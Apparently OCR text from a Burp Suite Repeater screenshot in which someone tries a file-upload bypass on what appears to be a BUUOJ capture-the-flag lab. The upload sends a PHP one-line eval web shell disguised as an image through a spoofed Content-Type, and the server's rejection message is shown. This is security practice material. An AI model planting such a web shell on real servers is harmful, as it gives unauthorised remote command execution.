 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 4 × 5 × +
发送 取消 < > 目标: http://33d14598-a6d1-47e2-b13c-d8a25
请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryb8e3be3ba5c95e957c090b8ab923c2cb
8 Content-Length: 380
9 Origin: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryb8e3be3ba5c95e957c090b8ab923c2cb
16 Content-Disposition: form-data; name="file"; filename="test.txt"
17 Content-Type: image/jpeg
18
19 <script language="php">@eval($_POST['cmd']); </script>
20 ------geckoformboundaryb8e3be3ba5c95e957c090b8ab923c2cb
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------geckoformboundaryb8e3be3ba5c95e957c090b8ab923c2cb--
25
响应
美化 Raw Hex 页面渲染 \n
Don't lie to me, it's not image
at all!!!
Inspecto
请求属性
请求查询参
请求主体参
请求cooki
请求头
响应头